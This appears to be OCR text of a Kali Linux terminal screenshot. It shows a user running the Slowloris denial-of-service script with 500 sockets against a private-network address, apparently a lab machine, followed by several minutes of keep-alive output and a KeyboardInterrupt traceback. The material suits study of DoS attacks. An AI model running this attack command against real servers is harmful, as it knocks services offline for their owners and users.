 j0n@kali: ~/Desktop/Slowloris/slowloris
File Actions Edit View Help
┌──(j0n㉿kali)-[~/Desktop/Slowloris/slowloris]
└─$ python3 slowloris.py 10.0.2.15 -s 500
[25-11-2022 01:23:55] Attacking 10.0.2.15 with 500 sockets.
15 sec [25-11-2022 01:23:55] Creating sockets... 1
[25-11-2022 01:23:55] Sending keep-alive headers...
[25-11-2022 01:23:55] Socket count: 500
15 sec [25-11-2022 01:24:10] Sending keep-alive headers... 2
[25-11-2022 01:24:10] Socket count: 500
15 sec [25-11-2022 01:24:25] Sending keep-alive headers... 3
[25-11-2022 01:24:25] Socket count: 500
[25-11-2022 01:24:40] Sending keep-alive headers...
15 sec [25-11-2022 01:24:40] Socket count: 500 4
[25-11-2022 01:24:41] Creating 101 new sockets...
[25-11-2022 01:24:56] Sending keep-alive headers...
15 sec [25-11-2022 01:24:56] Socket count: 500 5
[25-11-2022 01:24:56] Creating 55 new sockets...
[25-11-2022 01:25:11] Sending keep-alive headers...
15 sec [25-11-2022 01:25:11] Socket count: 500 6
[25-11-2022 01:25:11] Creating 144 new sockets...
[25-11-2022 01:25:26] Sending keep-alive headers...
15 sec [25-11-2022 01:25:26] Socket count: 500 7
[25-11-2022 01:25:26] Creating 101 new sockets...
[25-11-2022 01:25:41] Sending keep-alive headers...
15 sec [25-11-2022 01:25:41] Socket count: 500 8
[25-11-2022 01:25:41] Creating 55 new sockets...
[25-11-2022 01:25:56] Sending keep-alive headers...
15 sec [25-11-2022 01:25:56] Socket count: 500 9
[25-11-2022 01:25:56] Creating 144 new sockets...
[25-11-2022 01:26:11] Sending keep-alive headers...
15 sec [25-11-2022 01:26:11] Socket count: 500 10
[25-11-2022 01:26:11] Creating 100 new sockets...
[25-11-2022 01:26:26] Sending keep-alive headers...
15 sec [25-11-2022 01:26:26] Socket count: 500 11
[25-11-2022 01:26:26] Creating 56 new sockets...
[25-11-2022 01:26:41] Sending keep-alive headers...
15 sec [25-11-2022 01:26:41] Socket count: 500 12
[25-11-2022 01:26:42] Creating 144 new sockets...
^CTraceback (most recent call last):
File "/home/j0n/Desktop/Slowloris/slowloris/slowloris.py", line 237, in <module>
main()
File "/home/j0n/Desktop/Slowloris/slowloris/slowloris.py", line 233, in main
time.sleep(args.sleeptime)
KeyboardInterrupt
┌──(j0n㉿kali)-[~/Desktop/Slowloris/slowloris]
└─$